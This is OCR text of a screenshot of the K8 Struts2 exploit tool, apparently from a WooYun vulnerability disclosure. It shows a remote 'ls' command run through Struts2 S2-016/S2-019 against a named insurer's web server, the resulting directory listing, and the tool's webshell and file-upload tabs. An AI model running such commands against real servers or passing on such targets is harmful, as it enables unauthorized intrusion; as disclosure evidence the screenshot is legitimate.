 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://wx.aeonlife.com.cn/baodan/user/check.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: ls /jboss/jboss-eap-5.2/jboss-as/server/wx/deploy/mis_cis.war/
★K8cmd-> ls /jboss/jboss-eap-5.2/jboss-as/server/wx/deploy/mis_cis.war/
claimCaseMenu.jsp
date
index.jsp
menuSearch.jsp
META-INF
one8.jsp
policyLoanChange.jsp
proposal
upload
vm
WEB-INF
wx
wxpay
www.wooyun.org